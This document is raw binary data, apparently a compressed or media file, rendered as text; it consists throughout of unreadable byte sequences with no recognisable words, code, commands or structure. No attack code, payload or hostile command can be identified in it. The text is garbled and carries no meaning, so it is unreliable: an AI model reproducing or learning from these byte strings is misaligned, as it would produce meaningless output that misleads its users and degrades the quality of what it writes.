�m�uv�9���,�ԋ��v�"���9����|��)��ڼt�+�~i��`(�C]7{}8<�/	>qe8�t:N3-��I<�˴� ��0K�uP���$��X�>�-:p%:�9��{Ɓ����\[�h�wE`�'P�Ռ�m��_��}��6~��&M� �'���͌��~@J8,EdVC�̀��3�����T=�
А���L��:�p]-8�![p7K��J�)�!�qd���l������Vn��Rn���H����n��p�r}�w�������jIq���~}�3g��̅
oxm�_�̈́M�֘��K��@7�56�2�Ɏ:�H�k���G�0 ;-��J��}�K�i��"uTd�M�%}�$���+@�`{�A���Jx�	x��Kq����w��ᨧ���{q`��̭�)|�' �yo+|�zt�v��s�dđ�RUX�?�`�C�Ô����C�u��B����0=T\�@�J����Q� ��	ו#0-�^NsG�qРX�Zm>`;�Z��b��h,�[��c��G�݈�]i�-���܈�i�~X �����j�%���|�_ɷ�i����y��B�(C�؄��3[���W^Ɋk �t��=�Q�YDH\fM���j�/W_�k I� P�J:�J�b�dE�Q��!��G�n#�g�U��؝r}k���=��řr�-�������9nq�m�s,�ۍi��n%p��~���南�}r!|�Z�n0����XV�}َ��3	N�S�w];R�Z�Z%���˧δE=
^_~�H� @񋒳���}�7�л����C�����p�g:Öʇ�	���i�n��&�v��RI|-g�B��G��G@_���n��J��~#��O���x�B s�M�'lط�� }�6o�n0�!l��2A�5&��8dbɖM&.��`��C�4��� I��0,�?�/+G �.�W�"k��'��}���y�>D�O�n�6�{��������%��n�N���UZu��{���.�o����8kx�x�3�z��ޔ���@�/�c�OC@��?q���Ԍ��\�������#ߔ�n�o��oI�|�$4BsP���I��s�G�"۪#�����H�I-�����<�jW�Mb��:\�u���X�7系��>_=̽\K���(B9��t���?ހgߔ����n��?	)�y��z�_���n����O�n���C�vIe;=(�Z�^��Y�Uz�^���<K� ��-�q�mA>m��u�].�|1��dw./ :%##;*�$!%## F!(LO!"JOMu FV^C@,,��,r�J2�2 ���viB V`kG`�oJut(��)n�!�18��	8�>w28����+��������s��~�'`A�O��r�2��-�O^x�>d�h�K=0�)P�ĈȒ%��0�2��&_*�9�&�_�4�fO�4|�P�(Q��&�)�&GM/ ����"��]��7VH�JbjԈf��P���Zlr(qo�bƎY�偙,
81�ԍl�{�v#~���#�����4Z�xс拚	��T��a�w0@��'���N2�*���Ys�h���� �H�)J*8I��K灒!��1����lXf'�?��ǲ�����N*�ӥI�:x���='N�2a�  l"R_Ɋ �WjQ.6ुhz)f�
�@A4@��y��F����Ɣ�F�恨�9'��̉LE����h�_8�@���+�u`j����Q� �,2ȏ�� �r�	�j�ͷ����&�pA9��r��P�r%!�X	�$�@ �hk�	���3t�鉘��3O�N��r��K�c�*���Cy
QO � , Ɋ�W^����j˃Z@������L���� �baUf"�eð��Ŷ`��a�u�--���)AP��Q�`��Y��lRZ%*��0�Q��>hv���� �K�K/�cB��d��:�i67i�9%��}��{�_6� J���M*�����1G�sT��
�H,HeVtP�R c��^:e�]x�eQ�2��5(\����"Ea ��Zu���m����	��ɔ@:��]��7�`}�V�&��ͺ5&�͉^�𔉼�b��T�L�e( ���~�����OHH뽱�W��(�੕�D�CNB���j4*�?A �H0�8DT6���V�Ԁ;8�%��A����.cP]Â�Wmf�
	����9E�m(���f�҂g ����l��	�U���[z+����{k�*@9A�sW従	\�
[��%����}{���4^��n�F� ��C�>\ t1�%��)�(p�![�bdl	\�2�	�e,�8���v��Y�N����jH1�҂w<���Śa�Xd��i~=����C�D{ux�r�)�8�	�E)�$Z9���?�pzr� z�1���I�&�����a |��҈Ɗ����FϚ�
�y�S��"4���p�:��b6�B|(!�܈��;�Qcxa:���},Ki�x�=�EȢ��iT�[4 ���"���! ��-�A w�\��+�-�q�V&�η D��s�{&94f�����'����B�7P�z�:�b@# AZ,��>�A��A���B.j��V� �9#�`�� )�nP� L�!"6�I˴������@�(Q�#S��!�w̬��!M��+5
���h�IЯ���!Xt�2*)Δ�@i���1�(-��4���F�Es̦���� p�_��2���%SIx��,�� 5� k��.BP� P�f�nI��#���m��D7��J�rH�hUK�:0��m�R��l�"8�˕>���%L��X������I/�&�ʫ!��b[�*��5E��R������k����F����&Q%���-,�\�5�U��V�0�h�� 8�Z���.u�	MoVw�zJpv#��+L�f�`, �U3�����	=ڲ�ڈ�)���(�����|��|��n��bC�B���.�hs��V�����/�"h��������%��ZBX���-QQ�����_S"��v���(�pz۵�UX��s�+�ЬP�C	 �u yB�\D�*��/��*��p��c��
��+��C����A}��u�.��ѡª�:��ï�p�e��&!�n��&*{.�h���G-�9��u�0g��SI�X.nqQ�y�h�p���#cT�R�����$�U��E��UM�Y�5�ju�EV��X� ��	;˯�눚����RU
J�����O�dF�L�	ʬ���i��a��Ht6�L���j}�
v�I��8������u�~a����½އ+}���p-�R��l��l������Nw�� WN�b�Ԃp�Z>F���ZTҭ�`݂���B�<��`�` x@,�c�E焠䭸1���uE��>��#7s���>��� �\5Q�HC���,��z 	Lb�CL��e�m^*�����| ��e�K� w��m+��nԻ5<�[0�P��� �>���jW�+S� r�`٠:�\ �) !a̢
Xtc"\�j�ŀ���<�d:�W��{����>7��w���}����h����/� ������d��sw��'�w3���~���c�*Щ�=<qȩҁ�ַ�C�d���)3@
|��<@��͚!	H��B 0��jB ��h�K	Ќ��)���o���`�B��k��j�����B⤾��n�F0X)��ʀWp{N� $�>\L��nFx���0.�8�VH�A	ZM���e �
���n��'�>`�O `��I�FAC� �L�I��a�5`d���j��n�ʎ�n�:J��,�f0��L� 1p��j�G��	&m�|*),m�����ԫ��ka K�,@@��6�/���T��s思J���0 ���l�D��M����h���0��+��-�����"�q��ܶ�z�l�� ���~H���%�2����>�}p�ZرZ�qڑ��)��<�������h�1F��KD�Jp`�TQ	h�S��ج��.�<� |��)�)Ƌ�No$�,��RbA�,������覆�g,�%F顖��
�m�Z���H�e3+z�1��o��50 `�yj�)G�&�)�/m)�q��U�>� be9N��pR ]�O�B�͜�%��oQk�,��,���F`$nn�����,�*���!px�"��^�!�m�T@�jR
4�p�q����\@Ӥ�&�(�� q������v��)a�&gb��@��/��q��r�Jtgg:���ٴJ9��`t �!�@�&�.�˒@#o��L��j'0Ɛ��,F.@��+�����-����T�`��R���2��o����Q���%4AS�E¼��\���A� "5�n@Å��l��N�
>��i�����@(��������  *�)ʜ��,�-͊-$�?�0�<�sjN��m�&��i)+��ά0	 �a)-�p�������
�F t����z:,���@�Cg�A���J��ؔ�D���d����8/���81�T�av�6ķA8ol8я�VT/�"d���R<�F/�S��V 0P#hv��ȓw� �4�T�1��P�T���N��U�g'�1ݰ4K�fK��K���� �EL��LW�t_���^��
(���B��ޡ��pO��?�S����
��)	���k�d-c:w�-$A-��.Uf"�1�;qeðLX*�S����'F�3*I��4���ru�W�?O���k��hF���cԤ|�Nڴd��a1��fYi#�
�G��,ܡq<���r7s6�~ԼPS��JECEyT�iP���-|��8PG��#�"w2�/!�U�H��k������B`W�I�� ���bB�keJ�v<���*e�NK��nձr�X���t�@J�eK$�e�� 6���{�)T�AY)17s�}*�W�@(�@f��)��1�4+��_s�? PItRJ����,���cn�	���,Hd��R�(4r��s^�k<�jD�RHRx$���T��$mIcn�2JEB�!�(�2K�!rR>�d��h5p����t8���A$H@�� �s+�^�4'p�`̭6 tq��s�@��LZCw�!gel�<qix�~v�s.g8����	,Z��c@d^Q��E��O�^k�#��V��gX�.�г��p���L5c��4]�1��jn����:��:�w�0sb참q}�(�\�&()F�~��s��V� 0�(� Y��' ��T���r����tAO��a���GE��F�ټ@v� y��I/p���d>gS�
t �������0"��N�,�韖�  0C�.�4TR��������ҡ@����t�f_h2x3�. �%Vu�e���O���id�#���c媘^��Aw����NT<``l��Z ��j�)k&���u;tx�"���^W��)v[�����KS$��e�-� �f'�l�mf#��x[aw���S0��y������am)��8G栋A��^.P�
,o�G݆���!t��Q�H8^�d@�/<�;�n���f_��4�$�e#)��q�9���BiGI�����'xԶ�wJ�P5X\��) ���	�-Bg��\�+t�T�̂�8���Oah�� ELY=�T%�7��AU=`��y�xL:0���
xy����CP&l�k�Sb����I�
�o��9�����O@v4��Ў�� q����5 �� ����'�����7]�a��=aD-�����w��<�gM�Ε!K{��J@�CF �xT�0�� ���,T���=;�a����!R�����4�	�q}�b����{u��$"v��g�ɗØ�
��:z�	Q�?�~�4_�I�!��:<|�q`@����wf׳���A��x
eOF ���>�w 䑞{��"�7�d$�Dd�b9�vB�w*i/)������wJ��-�J�h�N�����_��{`�|�� S��3�����̓����WeڳA��0�q�#�yZ�P�fT�+�L5Z���0�<�O5c7Y\�vV��A���a,訩>y8�P3�z:��<�]���w��DY���W����D#z��60��2�N�Q���V̕�!����RW`�7� ��}�!���|�o�|�\W%�&�4�F���dP8pR� ,[?��}���ЫY��"��U�f�x�7я=-P<�uY�?��YaP�ڃ=��^g�Hd���"��!��b ��rd�"�,:�$s�Tɽ�M���x,�8oX�X��"L����ٳ _,I�]���|~��&��!߳1QE>�jϽ2s	~T���!���_�V� r���q|$���C�L'�{a�:4=��O�J�8ɲW�tc[���@�M��,D/Z�կA�y�'�V�0�[!,T!� �${���Z7Z�!���`�ESЧ�V@��
`2T�_ۣ���~e`ku����A�]����ݑ�B9 � g�%�f!p�ϔ�#sX��Y�Sғ	Y8	5�v!�ɿL�II@e��B���#�<W �/��F�<3�㿖�}=�W��"�M�ڱ��!"L�n���f �� P�!�8��O!yj�Ê3a�b��-��=	�b��k>;1�3<~����9�����A����u�@��M u!x<4��<(4*<VZ^bfjV�4:br dh�lV"t���~t,(�D@@<BP��RP����RTR����R��XX47@L?GGKO�h4X�������������ΎD|p�e��3���[��?������Uj�>$Pa���+�pR���$2&�h�$8�A��,h^~)�&�;@� 0m'Ϟ>NSi�ТFK�T@_�+�����СR` Ud@ƤJ��F�(��K�!Ζ�Ċթ��Z�
�#r��aN�%]�n#��݈ �Y��6���V���o�F���#�`]��{��W���4?�@O����@��I�#�+U�(Q��JV _�M t� ÉqCYO\8���-Mh̭};��޷W���;���XZQs�L:Tֿ�� �@V��Rª�Z:`��$�<�U$2Hқ��t�	E���(��j&Y`�^���:���Y`D��#TӘb�8� %��S7�Xv�0����-Ŝ��i=����5�= ]BkJ�À?�(t�69�D����e��X�%�$%��`���Gֵ�D{��Y�i��|0�7��{�q�|�؇� ^Ч�B`��T"���Ȱ����U��~`�Z x`�,�j�^���W�� &�֌��TØm;L)�5� N���j.�|�K������Ȓ>�1��?�!k�e�P%W��#$�-���
z&1��@�r�Z4'r&\g��.گ�� ������f(5_S�=U�F	0��W=�_
`e�����#���EpM��Z� pA�w�-;�R�
sL��� 3,�͉�=��0N��7����18l�c����2.5P�?�0����:��3&,�%D� nۺ5�~:1 s���	9h!�I���>�'� �^+�	$t`��n7U�T!Y�����9v����'�p��vQ����_V��V`Zjmr�%a�~rʨx��3��̥{̱��0B���z��at�E����2����W1��.-$� �jWb��S����;l�`C4��j��K����f���M\8�����|�s������`T$eD  8(��|�	I��P4�Z�[���6(�	
%�[�0�.\@���h7��In�%~���͢//Ë�8��a����d�=��l�ڋ��oT�q�D�#*�<��! !h�����-�Z�`�|b�-N�W�M�%@�|@ ��7'� '�R���Ù�M5�d�� řbl�`O�AzM���	[��Wʧ�k�~���"�p/xEw� M��"�E*B�L��� �b*S%+�UҪv�[�W P��) .�2)�8���������|�9`��fΰV��	�Iz�V?.!�L@���R��f�q�&R�$�s�9�4�B%[��+�����\������)R���io�<]�V*K?�P���h'M��<◳�E��	Q��R��h�lG��FE�(��"���b�"�y�B3
O�т8�e�ć�6�#�E<rf��Ek~B�$��Mx B�DA��C^� �trr',�L����N*��z�:�)eQ�dP��$"IQ�[��9Vp),���X��s�X�� ��Ks�\�'��ӊ�BǬ�0�
ߥ�bM���T)�f�H����h�h=��t�U�}�'؝F��(��Gf�P�l�UU]@��$yM�_���v�M��[B��*T�p�p��dݳ k��a�`�*Kٔ��|�X PIY��t^}�(�B�2�^H �!�T¶_�T�vz[M����f��[ߥ@�/���t ��1�3�x�.,��l.�g=��7��]�M���-�7z5Ga�Ѕ,�־,�Oh �]�j�d�HI��{�;c��ChBd���`)���r�.���`�\0�O Z��92H�%0�V��&�h��ҥ!��Xb9�`��t�g%\���ʀ��W�:��`/�R��޹僨��p7�K|H3��0�9R]��0�a�4���'_��۰�t��+q`[�j.
�+
�.d.L'��^�:����+נ� ��7�n 8�h㛋m"�hp�SGЀ#4F�h�n� ��8�;I#`�̱S�8�gL��[*��Jp�94
��L�����5�U=2O�Ӕ2_��ҋ�!k��ި���[<`�������+2�M������}�0_}�q9D�r~/��@�� Ԯ�c�q�����,h�h�8|r��42	%��
��BJpߨ�*���1��f?��,&�<Я'�k,/��G�Z3]T.uY�A���K�+"E�� �����
��6ޑF�Z<��R��k<�F0 ��i�]�Ζ��j�H�Mnr ��U?��߰цޱef�W����.�<fG�Z�pw׾�P�<��ł���Q
���i�~���Q��#���x��������\�	\ Lp�G��nM���T���h]��)^��ް���ސ@
 �`^����N����MX�R%ԑ�Ѓ��Q�=S�p۰���<��E6���1��_���VQ���MY�X3<O��@����f0�Ե��ՃQ-�,��܃1u��m_�)E<ڽX%��(��#8�p�O<l�D\�\ .�b j�@�ą�LF ؔ&,�Ƒ�A9�	B`b&j�&r�&��Ü��b$� \b'�b*�V�Z$H
���mL%�[�Ro����H8UuH���'���E6-�^]�@��Y�����5���b(����=�R@��f� �����Bk���}��)L�vX�围��,V���р� �_�P� �!���" �_�!n� Jd>$&x�iBJ�	@��Q`TP�DrA�� ���,���������(�NK�aʝߛ�V�����Qm��#^$�P@�U#�.�U�]4$am���LـӴQ�v�D5��WU�6N��݅at�| ]4���oюz�XD#���k��=�Z%,@�i`� �ox^�5d��K��a��x�Xh�(L�cv����$�+�P��XB�PJ�$�a�KVU#��'T�>�� ���*�O��5Q� `���� ԅY!Y70F�@m0�F�����b�9�r	����d�	@������\�`=M� )�� AQӕ�v,^�Оt B� �Yf��E	 �f��g% a�ge��٨�`���	�^�)���H�cd��
���l�q ޝ��$ �\$��h��'��0H@-.�9����՚���sv���; U�^����<��D�8T:��B��iP<�peՕY�v�R��=�Q�Uvj�\�S�-8Y��� �m�;_��#��/�b��h�$֚���ʩ�.�#����Aa�v8�}V�4�_�������)@��%��hV@�coe�!������h����g�jL����&��%�b���ׁ�����[x@
�W(@i�f��V����g6��9H]��\��/v����
���,kЍ��<T�V���l�9��.c��B%�f%��c�P��>��Qa�d�-	;ꓻu��0�\Fۙn� ^B@>����p��A��%�AN(=Vf�R���`Nh���y.ݔ�Fj���A�w��K�M�f*b�)X&��%p�e����@�Zʈf������+�����h�+�Z� �k.��k��\�	LW�
[P.k�,��P�a F7���J�O,c��4.aWM�M9��VQ��#f$�y�7��Y�#*�����+��jk��)���E@l��o\�yf�ߤ��&�'�Y��V�Eͬ
e�[D��9B�f�x��:&��UEH���dhA�&p�i�&$��ʽ�(��+B���#|�#�$�᪈~��n�Vv�\�A-y �V!.TB�qNM���(�V�؎S��Fْ��r)� 铭-3V��}�a������m��Vm�78���k�t�
h��͋ti"-jEЪ�An�:�E� �@
�_�$p�`���0_�.�����p
.����y����w���~'.n��j��p�
c���&h OY�%X ���������z�(�^L:/��fi�jm-�>�Q�Q�J-X� �h9�E#�/� t=[7i�?)q�)&h,U�/�X�c4�*��ʻFCb �xc�݃� ]������IN�mg�;f�&�(��!��#�T?� � �!lB
f������*D�p*���E�pwP<��^_�aq/�(1&H�煮��&�Z�z(i�0�$X��.o�nL{ �x�,�6p?-)@�!W�����G�B�<�HU1�*��ն�ۏ�-qN�'���m��J���88�`e@A���-k,r���>dؗ1i��(H
��s	�^�
p��.��h+C�
k.�����Y��V�V�k�[�r��O򔙤�`�(���O���aB-�4c��5/����(j�o�����2;��^uN��V���e��9ƛ���Ж]D!�� �zF��
l��D���Ŷֱ�¯���N�c����=#g>�m�,�}Qc�D,��jP^E�=�"�����@�\�yiB7�E�TD�U�X���x�z�4���	����r0Y�&�pe�t�)�k�����S�t
��o��4p�up��o�_P�O+��߂(@K7�B5O��n�I��:�1��4?��>����6[BM����U�:��֚���caX@8X�=��^;c^�����D���]����޶Q	�A{@'h!C���1^7������n��D�M�p,�Gc�'��)K(�-��k�p�*~�ln�.��-?B�=���E<���o���nk�N3���jO#5��P
$�t[�T���j�Z5v7����(4�iz���_�����c�s��s��5�����Fu�+q"'5�-`xvQ(!�P��l�VjC=@��Z>�@.�-�o=�Hؘ�������"�<�v}�2%��~b�I�v��aƶ�R0������ڙ�O�%�xq��_
��ry@.�.�@$�Z�!�t硪Z�k�N���jv3��'�ma������a�+��T��\{��8��TU0g�a��Q��=Se����8k�м+Z��x ��E�哥�,�E�& +��E ʹL/n�:��.��O����i�2i�z�&���
�AyL�� }��,��yj�!c�Ȇ5-5s�S�%�_DtC�t�c9#/T�n�#��m
n��ɪ!��������#�_Pi���F%���{��5���?	���{�b���@5S<@^�� t����� `�4<��'Ú�`E�f���ߦ�N���c,��v!E,+�𩻲
�t��ƺ������\�|�8��pw���P��!�־)����@:��R�?n�&����7uu#���*V���F���ZiΤ�3*�&�c�^D�q�՝�-��p�]��x/C��o��9��{�5D���ν=;�N4��Q�� p2!ahDvKf��L8�S��Q���Jey�B�`r�|&c��.��L��	灾���S;M�S�����3�L�۫�z�$1��p��\�H�5�4�(%15]*euR���P�M��U�͵U�U��VhJ���D�]V A~�e.ީ��Vx Y��nz~')�~�v�X���d@�G���d��� � A�@
:n��(<d�B �#ZX�`@�F =~ ��F��>v,Q@ʔ\\�X��G�"I��re˗\v
����J. M���
}p> ��T�����0�2�3U�TYYa���Z	1i�+�.e��Q��� E������S%A�.UL)(,V�b����åBƖK2�ɶ���c
6g��3nMFgS7�\:m㴝[���V�D}ҁ�~���O���L&��pErVTlXF7?��R{�)�g�\��'˕�?����{��=]���P�1"���&����O2��-D 1c.���%䂫�A�K�̈+��Bktb�&HPï�,�WF����8i"1Հ�[R�,G*���1�&���\�q&�u���%�!�u��d�4}�d��MC./�	� �a ��!"@��3���PO$�n��	��Ci���c)��ֳ�O� }�����,B$���R	�B`
����K]2�C������ˍ�(��ú�`5���� YՐ��/�)c1S�S#�� ��S&vΊd³j�٬�kFs�4\��2���i�rfg6+�����r��2հ�y�M� �8
bh�% ��@x�%���Μh�����OD�;�*F�����@7P�g����h8�CQA���WUE�"�B\[6�V�zK�S}m*0�Y4�N�P���<qLX��(�g&/��:ub3���,JmE��#�Mm5)�a��'��x;���z8��yX�q"�&^b9��l�88�X��s��4��P���=�6�%P�C�X"{B��J����:��)B�k�_�y�?90<N��U��P�,R)�g�l����I��VZ$ֱS�Z�Þ��
q̱|_|q"u�>��3*���'ɖF�(���%�A�B��>H���)nV��P�e�%D�	:�A@n��$�!�!�@ބ�8%,'6	���5'��O2��iL�\��D7:��.�2��
к�n)�Q�n�<G��f�J!V��,���Z'!Z1�BV��,Q��S3V��%��p�E{iV'>��5�b|��B2�����D"���`�&��~J�F���&Uk	�`MU�f�%��	u[�nd�z\� �b���)Mi4�69ɕ��$�3��f�B��$&5i�y^8����=�i�|���P�	��J����E�R"�X��+�@�ȇ&Ϊɳ��~V�mz�F��*Jt�a=F{��9�(53�Oi������
�<@T��>�����|�5��Ӑ�\L��6���x%Z�"< /���P���u��1�!!H�#�PvP#�$ɝpr�M�O*i��2�����s�S:B���N������8 �
ZS��z�%S��x�>�9U�VժW�jV���&�`4���v ���6s?<P�|��pn���
J�Ү�S�8�D�r�|UfOt2z0
y����zH��I�S*��h	�Uqղ��lf5�Y�V��(kS���y5h.�@�"��p"c��
2W����[�Js�R�s)tI�
ˍ��6�d��8�u#�����a!0���{�e� ��Y�׼�Eoz�0��yjQ���$9��|E ���+��v �����qA���)q���Y�AsvJ�R�2]�Y
�F�f��B����q�E<b���'Fq�U�b���/�q�e<c���7>��4��x	�1@��W�y��o�T9���
y��o1�\򰰅�Z!�{B��jG��0rH��V�fF�U�A,�q��<g:���w�s���b��Cvk�!c�{� �ȑm'c{A��\J)�RF�r]�\�`�K��0�2_�|Zbw�1G��կ�u�e=�9� ���C���vQ���GU.J���I�G���4[�������'<5���,�Me���Y�	�����(�)]�$ŀ�:!yf��KT�b`���w���o~�[�}��D!� w9�����$�Fy6lj�Gfd�N�`ξ�uZ�H�Ҕ��r��C��2x�)9�rWx���T���PT�����N����s����?:�k���k�j.ݼ|�c�#*�x�Z0d�y���H֥�� ��]�xǡ�)w�rކ��WH�"v��p���S��׍	�-�����|��\���z�n:|�����t�������Y����A��D���y\Xr�f.s�	�L�P�����|���~aK�*x��
h�{������R?
���'~7��M�,!��Uٴ�$�B��Lb����[�O��m����8Ŗh=�}xs����||��?���4� ���7��8
�X��C��Cu�sx�����{�ڈk+�|x�l�3=���C9j��07��9Ap��8����c�t�Ī 5��`�J�
����1�/���/�/������9)U���ᎅ�+y`��	�  ��O#9�P�Z� ���%����=ǂ�3D�4T�)�
�Q���
\������/�8Q����<hC!�"	�+�9���B�����b!��qc����LL 
C�#�\�P�Q$�-Q<?��  L �dӺ��ͣ���4$ľ��6R=�>��l�BU��rĴK)�R�J��*!�1�3-�ER��k����c�~X ~Ѝ���h<��!�-��k��:8٣�+DI+�&��Ǐ�A��FT9'`.I���AX �K�_2ws��Ƈ�Ȉ��� ����*�H��(�2����v$I`�űE�� ��&��	�G\D!E�
U�GF�c���D)� 8ĺ��l
�j�ȤTʥl���܈ԑ/�#,����ע��"��PZ�D(k��k�:YR��CܓN�a70��󋦋��ė8����ګ9��5�d��4L�� �󵩼�G~2}�o����K�����P��$ĦaK�3P��K����s {��2sF�DA<���ͤĿ��H��%���!�䰀��ʋ��%S�ͤ�I�+	|B'��-��l�K�� �I�r�����)5�M�����DOk��*  K0
p����<��Y %�E٠ ���E���j�&�,xI�p�
�N���Y�Nr���PA�����D��5��L��3\3X 8���������YE-نJpe�k-��%��=����;1����z"V�˜9 �TZЗX	��"����ۃb
�+��3�F�HEƔO�ٍB�Gэ;��p8�<�LHc�m���������z	$m�05L@1�XM�k�
�B�L����2���H�T�;Q��Ðq�L�Ϡ����OP�uD������@�s�DĘ�B�j�� H�k��aR�B����ús��P�z�e��b5��2�J] �8;l0��9SpT���OݥP�- ��������GC�ӔhU��K&��*"�u,T�L!����*��%�A�����, 3<�X�ڿ�+��L�H,����55ɋ0���@S�>5�S'T�>y�*��j������;��	ၷ?*A;auT~� �ؙ�Y8x�Yx�$;�Ԧ�Iby���,, ��n���X��p�ɡ�R�>��X�(��.��մU��2<A3�9�kH�묛V2 ���ٷ�ۦ�$,�2���A�DXܳA����Vo�ߚ��(�\\�����B=EW�Y�u��X:��D�� �U��=k�)pH&��2��}�����e�&�[�\�����eY��%�UR�T΄qI���W��K��Et�U��	 ���^�EՍ� ��ժ��:]��`m��_,8���� 8i�ۆT�S�[��;�ǆ�����ܴ��\�����B�*?�D��9|�״mD�e��u෥����)��ǣGY p�]H!ڢ�%�e�̄����]|ND��6%ԭ�����Z���<�E�����݇OE��,�\`Ge��y�#X(QAp���\�^>hm��%�a���h��P��%�� �:�+��DF��E ��X�͝��A�2�#�R8��"��G�W$� �,����و�[>pZҢ Z�°�ZU��Uc��8*KS�^CF�.5T�]	�\%k����I]��c+��> xP�@��}��p�~�K��i��7˄A�8��M�T�8|�V����U�u��w��RZ&]I�V�>nD�X�V�G��_�� nt�� ��b��bFflM�I��K-a�u�zcJ�N�#�.��v6��fm>e�=.�X@zLBɩ�8t���c�؈���eg譎
��yvi�,�j��$�7��}^�)��e��%K2�-6�Va^��S�ɰ�U��U�U��s5 6�k�aہ�M��
.�~�;�XG����%]@8 8����븖k=�Ax0Q�0Q�{�b�B�^��0�[������^D,�,Dg��8�����r��4^�S���Qm����bB,ɰ˃��(}��&�t�*�;��`Gi��A���i�br���0GReZ��d}���lh�5�Z�:�9ev��� �o^��j�����jƈb&�~f�Gp[�oQ$��kx�e%���H��v	�DNd�l�Oh���K[��%c2��fHR�dh���u<�L�"�_�k���Î~��d!8/@�j%�m��b����&�PT T�ъ�^v��q�����v��� -�Cv��Njf�]��R���8��Ӧ��hP'�e+s��k�%�]���]����u�L��JHmSq��1'�21]Ӈ�������F�s�gH֌=��Up�K�4����^4��a?�h�$=.����H\��ڐ �*bDIg�eBE��?Ԉ}��?3�Q'����Jբ�CJ���V�` ���h�TX�o"��U�s�.c��-&��o3v��d�EG��\�k`1Z"�jw�ɉ��Ո��#\R�8]�*�o�H́�]�LL���$G��]H3ɬ�s1��:���]��=�o�.c�^\H/�nM�<���]=&�逆e�GT"	��,sł�3n��0B�p<�j���?�r����؈�q�&�u|���u;ύ�P��0r��ś�w���@�~e-<c4F��Px$�6d�I�*����n�B��E��akSa�� �������{���5*P�ƫH�Sw��u�����{ggV�̜'�J�n(x�͛dޓ	'��%3��F�*��=�OKM�	`;�� �p�4i�1�}�I����w�1���{�w����V{)�܆u%݈��czG��GԂ���_膞�$����OP 8NGG�����x�*��{�f������^�8kK+����F��h��o��F T/w�ĂB~�Ut��ڈ"7��܆k��Ya �@P԰X���	�J���AP�]��i �䊙pp�KapU h��K��q�;�� ���EXhx����1��H&99I���dђ�@dT��Yc��UVAh���V�A�+;K[k{���������K@H�葻 ��!����Q�94=�b� ������}Ad`4�i`����վ^�dP�����逦�FΓ#�$yc�'U�	3$F�>J%	H�d�%r����D�T�o�Q���*���A�Ù4kڼ�3�Ν<�4c��:%�Z�v����r��$K�it�J����� ��}-Ǵ�V���U��sG�:8�f�[d�R�� X�#���%D[����dX *�UZ��@�.{Z��9���=�Bv(Fb(S��Y3tՔ�6:������G�!�~�f��[�W���~Y���0hh�v�N	�q��C�E'����o�Dǁ���
�&�|ɪ2����ۿ���щH/� �i,�:���P���|c�|�Et��\_]�pY"=�TqWwl���s~���I�%q1�TSu�\^�}G	:y��T�`8�J4� �@s�*�@��K�D� ~V^�e�ZB�g�tI�~������Y���j�\��<1���TC< @�LMe��#WYt"o�a"�h��Ɖ`趘@BDGu�\@ouJ��7��A%���E�E	���QBG{�8���Re�T�J�D�e����kf*BB�b�f����
��Ǩ0.X�FXPc�ߐSĨL���=��[f�o��G�w9GH�r��_����p��	N 멋�D���EO��չN�)gr�S�*�Қĩ�Jq�_<S�A�,@��\���	*�&��PS� dc�g��y���n�������[H��4�VZ�bQ�����+!��2B�#�� c�JX\��QGwL��5�' J�B<�?BC
U@�vߍ7�"�Ǆ``H �Z5IąNW�2X�T�)�Qp\��}��:=[�B�{EIE[�V��V���\,t��|�uR�eu#�N�/� UU�*8�`��2�:Z�����*�yOO}��m,����J�l���d���N��-Pۍ����r��
�yo����9���yVi�(8:#�����?,$ ��6x�� "�j���l5L�U]�B<⒄j��0��> �6��*b�(�! d��p�����!� e�k��XS�k̩��Sk�V*.8�!%��8'(�bC   ��H*rͼ��|u�vY����G�N�,c$:w��+�RHDpz�el3�J�`�����,�!mA �l�A�A�D�Ql�_봥 j�̀.+b[����ig7��3@y�W�bs����V���=�a�{� B���@L��cc���#Vǃ�b04
���B��dQ>B���&7���T����HI� n~���kb3�#H� 5����F*%�2Nq��-�2,Vt�� ��2R�2U=0�1�)e�����JEӘ���E31*�L*!
���O�DI�*�O1Z�͘ʔ�����,�!��h�|�8�\�qє��Z� ��* =W�H?�1��}�j��J�6�QM@�����"�^���]@�
�Rw�@R���F2��]&�De� �m6�Bb��X�4	H�L�؊�
��4��2�i	�V�t�؄d��S�5B*�=�sI�4��D���h\=��E��,�o�P���N�k��[3��s=IV3��܂Yvl��C	.BV���o�����jK�����Ȓ�c��'�x�b�T�f�!��{Cζ�nA��Xͪ�{Ю���dc]�)/�N*�F��Z��}q�e�PX%Jr�
�(�,
T���1;�$X�B�Z`w�,nqgT��Zh@{!�^C $^��p����zC�<��e�gU�q��=(�u �ֵ
E�aD�;�rFp�g��+��gwm\��3>y)�[Q��;Q�4I�=̂�5�׶�D�������tw�T��*�]Z��H�m����M�w-����B���q����XJ|�ȧA��X����T!�l	S��j����*XШ�V֎�E���Ъ������(H�G�>�af�D������;�)c��s�����6l�.�L��mo�&�Jq�P�]�%�"�Ea��"�"N��ւ [L؋@h� 4�#���U�e?-��V��*I�fr�:R!��C���o+
1�h�|��@��h{�>!@ �U͍�;��Y@`�	C����ᩃ\%��Gm�S?٠OP�,�Q!wfY���������y����f��+a��R��1&�3LI��߄�IJRPa���Uځ ��c����8G��y��ϯ�J^�����:9����l�&����[���8.�����Hŭ�?&C,��{��nZ�z.܅��������_�.1����Y�Cxx�<�a����W�҂f5��!��\�T���_�(Վ�|b	V��SO��������e=]??=Tj~��U0�CCq!Gnr�|	���!|`�S6T&`&�F"ݓm��� ]�Fp0B�u@Vi��x�GUra0s�i��eS@4�����&d�u?Du^Su~ $O��P)�s$�@� �Fp|">[�\j�B2X}��p5h�	�M{�SUp�|�mޓm��r�N�e6�NGd��^,s}KhtB��(��3NVy�UY��F`�p8/'u6J�|@��Eh���=�cn�W��f�{��{��
�`kw���#Sw5&�� ���N�V��eRx�eiY�n�R)��3�6_ 5zr�Z���!}�"��Eu�:�&>{�p�f�6��Q�%V�&J���^c!��<�P+o�l���x�,gn��Xw��m *��c�D!8`mHG��ORtd�P��vuO~��JM��`��R�A����XYB��Va`�56{��h�<c+̓ �Q�I䈒��w���ߵw{�N���h�e�r�P@�%'G��W�f	� l-Z�$~i~|�P��t2��T�bzq4�7�{aY�8򥑙��
�8i3+�p(�h��km�7��|o`r��
